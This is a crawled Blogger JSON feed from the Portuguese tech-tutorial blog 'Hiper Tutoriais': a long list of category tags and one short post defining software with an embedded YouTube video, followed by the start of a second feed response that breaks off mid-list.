potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3437490476531147589"},"published":{"$t":"2022-06-30T16:44:00.004-03:00"},"updated":{"$t":"2022-06-30T16:44:26.997-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software na informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software o que é"}],"title":{"type":"text","$t":"O que é Software?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba a definição de software em informática. Um software basicamente é um conjunto de instruções ou comandos que computadores executam, são a parte lógica da máquina que funcionam em conjunto com a parte física, confira em detalhes a explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jifaRjuMqyk\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=jifaRjuMqyk\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3437490476531147589\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html","title":"O que é Software?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jifaRjuMqyk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/summary/-/instalar?alt=json-in-script&max-results=6&start-index=2&callback=jQuery1110009694692729234533_1770122900521&_=1770122900534
body_size: 21460
content:
// API callback
jQuery1110009694692729234533_1770122900521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung 